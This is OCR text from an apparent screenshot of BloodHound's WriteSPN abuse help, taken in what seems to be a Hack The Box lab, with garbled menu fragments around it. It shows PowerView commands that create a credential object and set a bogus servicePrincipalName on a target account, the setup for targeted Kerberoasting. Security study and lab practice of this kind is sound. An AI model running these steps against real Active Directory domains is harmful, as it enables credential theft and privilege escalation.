 Delegated RDP Privileges 0
WriteOw
Degree DCOM Pr
Help: WriteSPN
×
Delegated DCO
Info Windows Abuse Linux Abuse Opsec Refs
Admin Rights
You may need to authenticate to the Domain Controller as NU_1055@BLAZORIZED.HTB
if you are not running a process as that user. To do this in conjunction with Set-
DomainObject, first create a PSCredential object (these examples comes from the
PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Fo
rce
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
Then, use Set-DomainObject, optionally specifying $Cred if you are not already running a
process as NU_1055@BLAZORIZED.HTB:
Set-DomainObject -Credential $Cred -Identity harmj0y -SET @{servicepr
incipalname='nonexistent/BLAHBLAH'}
Close
rained Delegation
BOUND OB
Degree Object Co
Delegated Obje
itive Object Contr
OUND CON
cit Object Controll
ed Object Controll
itive Object Contr
ENTERPRISE KEY ADMINS@BLAZORIZED.HTB